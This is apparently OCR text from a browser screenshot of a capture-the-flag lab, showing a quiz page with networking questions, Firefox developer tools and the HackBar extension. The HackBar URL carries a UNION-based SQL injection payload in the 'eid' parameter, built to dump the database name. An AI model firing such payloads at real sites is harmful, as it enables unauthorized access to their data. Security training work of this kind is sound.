 Welcome | Online Quiz System
eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息公... 今日
Question 1 ::
You have an interface on a router with the IP address of 192.168.192.10/29. Including the router interface, how many hosts can have IP addres
LAN attached to the router interface?
Question 1 ::
To test the IP stack on your local host, which IP address would you ping?
Question 1 ::
ctf
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&n=1&t=10&
eid=5b141f1e8399e' or 1=1 union select 1,2,database(),4,5 --%20
Post data Referer User Agent Cookies Add Header Clear All